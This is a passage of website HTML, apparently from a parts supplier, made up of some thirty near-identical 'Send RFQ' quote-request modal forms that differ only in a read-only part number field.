            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="470022" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-7" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="470073" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-8" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="471305" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-9" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="490174" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-10" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="490175" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-11" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="490213" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-12" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="503005" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-13" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="520550" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-14" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="547009" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-15" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="555022" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-16" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="555023" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-17" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="559019" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-18" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="584971" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-19" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="603527" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-20" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="618350" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-21" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="633931" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-22" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="636695" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-23" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="663466" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-24" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="663574" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-25" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="689375" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-26" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="724305" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-27" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="724702" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-28" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="0727139" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-29" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="0727516" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-30" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="739482" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-31" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="747544" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-32" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="747825" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-33" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="749160" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-34" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="750807" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-35" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="801606" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="md-send-rfq modal fade md-parts-36" tabindex="-1">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <form class="md-form" action="" id="form_parts" onsubmit="RegisterParts(); return false">
                    <div class="md-form__title">Send RFQ</div>
                    <div class="form-group">
                        <input class="form-control" name="name" type="text" placeholder="First name / Last Name">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="company" placeholder="Company">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="email" placeholder="E-mail">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="phone" placeholder="Phone">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="nameparts" placeholder="801944" readonly="">
                    </div>
                    <div class="form-group">
                        <input class="form-control" type="text" name="content" placeholder="P/N: S8157N388-032">
                    </div>
                    <div class="text-center">
                        <button class="btn btn-brown px-5" type="submit">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
